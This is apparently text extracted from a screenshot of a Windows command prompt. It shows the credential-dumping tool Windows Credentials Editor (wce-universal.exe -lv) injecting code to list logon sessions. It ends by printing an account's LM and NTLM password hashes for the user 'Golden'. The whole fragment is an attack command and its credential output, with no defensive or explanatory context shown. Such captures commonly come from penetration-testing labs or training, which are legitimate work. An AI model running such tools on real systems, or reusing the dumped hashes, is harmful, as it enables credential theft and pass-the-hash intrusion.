 C:\wce>wce-universal.exe -lv
WCE v1.41beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by
Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Current Logon Session LUID: 000683AEh
Reading from memory (safe mode)
Error: unknown target!.
Reading by injecting code! (less-safe mode)
Logon Sessions Found: 6
WWW-64C0D10BF9D\Golden:NTLM
LUID:000683AEh
NT AUTHORITY\ANONYMOUS LOGON:NTLM
LUID:0000B27Ch
NT AUTHORITY\LOCAL SERVICE:Negotiate
LUID:000003E5h
NT AUTHORITY\NETWORK SERVICE:Negotiate
LUID:000003E4h
\:NTLM
LUID:0000771Ah
WORKGROUP\WWW-64C0D10BF9D$:NTLM
LUID:000003E7h
000683AE:Golden:WWW-64C0D10BF9D:3C9595B67D956056CCF9155E3E7DB453:8F96FC5C5ABE64E
F2CE2CA84CFF329B3
C:\wce>_